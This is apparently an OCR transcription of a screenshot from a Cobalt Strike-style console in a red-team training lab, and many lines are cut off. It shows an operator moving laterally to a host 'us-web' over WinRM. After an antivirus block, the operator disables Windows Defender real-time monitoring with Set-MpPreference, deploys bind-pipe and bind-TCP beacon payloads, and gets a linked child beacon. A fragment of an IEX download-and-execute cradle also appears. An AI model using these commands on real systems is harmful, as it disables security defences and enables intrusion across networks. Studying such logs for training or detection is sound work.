 studentuser138 *
STUDENT138 @ 4724
webmaster *
US-WEB @ 4644
Event Log X
Beacon 192.168.100.138@4724 X
[+] received output:
#< CLIXML
us\webmaster
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Mar
N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></
beacon> jump winrm64 us-web smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_a5) on us-web via WinRM
[+] host called home, sent: 225062 bytes
[-] Could not connect to pipe: 2 - ERROR_FILE_NOT_FOUND
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Mar
N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR><
2_x000D__x000A_</S><S S="Error">+ ~~~~~~~~~~~~~~~~~~~~~~~~~~_x000D__x000A_</S><S S="Error">This script contains malicious content and
: ParserError: (:) [], ParseException_x000D__x000A_</S><S S="Error">    + FullyQualifiedErrorId : ScriptContainedMaliciousContent_x000
_x000D__x000A_</S></Objs>
beacon> remote-exec winrm us-web Set-MpPreference -DisableRealtimeMonitoring $true
[*] Tasked beacon to run 'Set-MpPreference -DisableRealtimeMonitoring $true' on us-web via WinRM
[+] host called home, sent: 335 bytes
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Mar
N="Record"><AV>Set-MpPreference</AV><AI>1071077001</AI><Nil /><PI>-1</PI><PC>100</PC><T>Completed</T><SR>0</SR><SD>1/1 completed</SD></
beacon> jump winrm64 us-web smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_a5) on us-web via WinRM
[+] host called home, sent: 225046 bytes
[-] Could not connect to pipe: 2 - ERROR_FILE_NOT_FOUND
[+] received output:
#< CLIXML
beacon> jump winrm64 us-web tcp
[*] Tasked beacon to run windows/beacon_bind_tcp (0.0.0.0:4444) on us-web via WinRM
[+] host called home, sent: 225362 bytes
[+] established link to child beacon: 192.168.1.125
[+] received output:
#< CLIXML
[+] received output:
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Mar
N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR><
aborted: The operation has timed out."_x000D__x000A_</S><S S="Error">At line:1 char:1_x000D__x000A_</S><S S="Error">+ IEX (New-Object
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~_x000D__x000A_</S><S S="Error">    + CategoryInfo          : NotS